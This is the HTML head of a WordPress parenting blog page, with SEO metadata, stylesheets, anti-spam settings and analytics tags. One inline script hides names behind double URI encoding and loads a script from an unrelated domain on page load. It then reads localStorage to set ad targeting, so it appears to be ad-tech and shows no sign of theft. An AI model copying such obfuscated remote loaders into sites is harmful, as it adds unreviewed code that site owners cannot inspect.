

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparationmom.com/blog-layouts/grid/
body_size: 20473
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"012cd04b37","_rest_nonce":"32326b25b2","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/preparationmom.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"preparationmom.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"012cd04b37","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/preparationmom.com\/","pixel__setting":"3","pixel__enabled":true,"pixel__url":"https:\/\/moderate2-v4.cleantalk.org\/pixel\/cefa3a7d9e510d27f578166c27fedab9.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":"fe88cd88598c854fe15d1e3ecd3acc96fc53290f4dfb43bf10e9d53cf7a26ab1","emailEncoderPassKey":"4c4e122a3e012284ffc6c4ec81a96343","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Preparation Mom - Taking the Guesswork Out of Being a New Mom</title>
	<link rel="canonical" href="https://preparationmom.com/blog-layouts/grid/" />
	<link rel="next" href="https://preparationmom.com/blog-layouts/grid/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Preparation Mom - Taking the Guesswork Out of Being a New Mom" />
	<meta property="og:url" content="https://preparationmom.com/blog-layouts/grid/" />
	<meta property="og:site_name" content="Preparation Mom" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","CollectionPage"],"@id":"https://preparationmom.com/blog-layouts/grid/","url":"https://preparationmom.com/blog-layouts/grid/","name":"Preparation Mom - Taking the Guesswork Out of Being a New Mom","isPartOf":{"@id":"https://preparationmom.com/#website"},"datePublished":"2019-10-07T17:55:33+00:00","dateModified":"2022-08-16T22:28:22+00:00","breadcrumb":{"@id":"https://preparationmom.com/blog-layouts/grid/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://preparationmom.com/blog-layouts/grid/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparationmom.com/"},{"@type":"ListItem","position":2,"name":"Blog Layouts","item":"https://preparationmom.com/blog-layouts/"},{"@type":"ListItem","position":3,"name":"Grid"}]},{"@type":"WebSite","@id":"https://preparationmom.com/#website","url":"https://preparationmom.com/","name":"Preparation Mom","description":"Taking the Guesswork Out of Being a New Mom","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparationmom.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Preparation Mom &raquo; Feed" href="https://preparationmom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Preparation Mom &raquo; Comments Feed" href="https://preparationmom.com/comments/feed/" />
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='margot-css' href='https://preparationmom.com/wp-content/themes/margot-theme/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://preparationmom.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://preparationmom.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://preparationmom.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #222222;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-pink: #f9f3f2;--wp--preset--color--medium-pink: #eededb;--wp--preset--color--dark-pink: #e4c8c4;--wp--preset--color--darker-pink: #d9b2ad;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 19px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='convertkit-broadcasts-css' href='https://preparationmom.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-button-css' href='https://preparationmom.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.5' type='text/css' media='all' />
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://preparationmom.com/wp-includes/blocks/button/style.min.css */
</style>
<link rel='stylesheet' id='convertkit-form-css' href='https://preparationmom.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-field-css' href='https://preparationmom.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='convertkit-form-builder-css' href='https://preparationmom.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpautoterms_css-css' href='https://preparationmom.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://preparationmom.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766194224' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://preparationmom.com/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766194224' type='text/css' media='all' />
<link rel='stylesheet' id='sheknows-infuse-css' href='https://preparationmom.com/wp-content/plugins/sheknows-infuse/public/css/style.css?ver=1.0.43' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://preparationmom.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1768960095' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://unpkg.com/ionicons@4.2.4/dist/css/ionicons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://preparationmom.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='margot-google-fonts-css' href='//fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C500&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='margot-gutenberg-css' href='https://preparationmom.com/wp-content/themes/margot-theme/lib/gutenberg/gutenberg.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://preparationmom.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#d9b2ad!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:#d9b2ad}div.heateor_sss_vertical_sharing  a.heateor_sss_button_instagram span{background:#d9b2ad!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span{background:#d9b2ad}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{background-color:#d9b2ad!important;background:#d9b2ad!important;color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{background-color:#d9b2ad!important;background:#d9b2ad!important;color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
            <style type="text/css">
                .scrollup-button {
                    display: none;
                    position: fixed;
                    z-index: 1000;
                    padding: 8px;
                    cursor: pointer;
                    bottom: 90px;
                    right: 20px;
                    background-color: #494949;
                    border-radius: 0;
                    -webkit-animation: display 0.5s;
                    animation: display 0.5s;
                }

                .scrollup-button .scrollup-svg-icon {
                    display: block;
                    overflow: hidden;
                    fill: #ffffff;
                }

                .scrollup-button:hover {
                    background-color: #494949;
                }

                .scrollup-button:hover .scrollup-svg-icon {
                    fill: #ffffff;
                }
            </style>
			<script>!(function(M,_name){M[_name]=M[_name]||function h(){(h.q=h.q||[]).push(arguments)},M[_name].v=M[_name].v||2,M[_name].s="3";})(window,decodeURI(decodeURI('%2561%64%256%64%69ra%25%36%63')));!(function(M,h,Z,R){Z=M.createElement(h),M=M.getElementsByTagName(h)[0],Z.async=1,Z.src="https://blesspizzas.com/scripts/odd0ohljoa26.app.js",(R=0)&&R(Z),M.parentNode.insertBefore(Z,M)})(document,"script");;
!(function(M,h,Z,R,o){function a(R,o){try{a=M.localStorage,(R=JSON.parse(a[decodeURI(decodeURI('%25%367%65%74I%2574%65%25%36d'))](Z)).lgk||[])&&(o=M[h].pubads())&&R.forEach((function(M){M&&M[0]&&o.setTargeting(M[0],M[1]||"")}))}catch(b){}var a}try{(o=M[h]=M[h]||{}).cmd=o.cmd||[],typeof o.pubads===R?a():typeof o.cmd.unshift===R?o.cmd.unshift(a):o.cmd.push(a)}catch(b){}})(window,decodeURI(decodeURI('%2567%256%66%256%66%25%36%37%6c%65%257%34%256%31%25%367')),"_a"+decodeURI(decodeURI("Q%25%35%33%30%2531%4f%44%2568%25%34%37%4f%25%34%35%5a%43%51%6aA%25%378%52jg%25%37%39%25%35%31%256ad%25%342%254%64%25%37a%6b%25%330%25%34%64%256a%25%36%38%25%34%37%4d%25%36a%49%74%254djI%31N%2567")),"function");;
;</script><script type="text/javascript" src="https://preparationmom.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://preparationmom.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://preparationmom.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://preparationmom.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://preparationmom.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.70.1_1766194224" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://preparationmom.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js" id="oinw_vars-js"></script>
<script type="text/javascript" src="https://preparationmom.com/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js" id="oinw_methods-js"></script>
<script type="text/javascript" src="https://preparationmom.com/wp-content/themes/margot-theme/js/global.js?ver=1.0.0" id="margot-global-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EGQY51H3WN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparationmom.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EGQY51H3WN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
